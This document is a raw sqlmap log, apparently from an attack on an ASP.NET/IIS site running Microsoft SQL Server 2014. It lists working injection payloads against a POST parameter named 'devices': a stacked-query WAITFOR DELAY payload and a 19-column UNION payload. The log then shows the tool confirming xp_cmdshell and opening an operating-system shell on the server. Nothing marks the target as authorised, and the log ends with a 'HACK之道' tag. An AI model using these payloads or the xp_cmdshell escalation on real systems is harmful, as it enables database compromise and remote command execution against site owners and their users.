 Parameter: #1* ((custom) POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: devices=FLASH';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: devices=FLASH' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(107)+CHAR(122)+CHAR(1
13)+CHAR(102)+CHAR(116)+CHAR(67)+CHAR(106)+CHAR(68)+CHAR(69)+CHAR(76)+CHAR(117)+CHAR(89)+CHAR(70)+CHAR(110)+CHAR(104)+CH
AR(68)+CHAR(100)+CHAR(109)+CHAR(83)+CHAR(83)+CHAR(122)+CHAR(80)+CHAR(97)+CHAR(79)+CHAR(114)+CHAR(119)+CHAR(119)+CHAR(72)
+CHAR(116)+CHAR(72)+CHAR(98)+CHAR(117)+CHAR(81)+CHAR(119)+CHAR(100)+CHAR(106)+CHAR(109)+CHAR(74)+CHAR(120)+CHAR(77)+CHAR
(98)+CHAR(74)+CHAR(73)+CHAR(113)+CHAR(118)+CHAR(118)+CHAR(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL-- SRVE
---
[13:02:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2014
[13:02:03] [INFO] testing if current user is DBA
[13:02:03] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[13:02:12] [INFO] xp_cmdshell extended procedure is available
[13:02:43] [INFO] testing if xp_cmdshell extended procedure is usable
[13:02:44] [INFO] xp_cmdshell extended procedure is usable
[13:02:44] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[13:02:44] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
HACK之道